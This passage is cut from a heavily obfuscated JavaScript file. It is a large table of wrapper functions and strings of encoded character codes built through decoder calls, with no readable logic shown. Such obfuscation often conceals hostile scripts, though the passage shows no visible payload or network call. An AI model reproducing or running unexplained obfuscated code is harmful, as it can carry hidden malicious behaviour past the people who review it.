_0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return 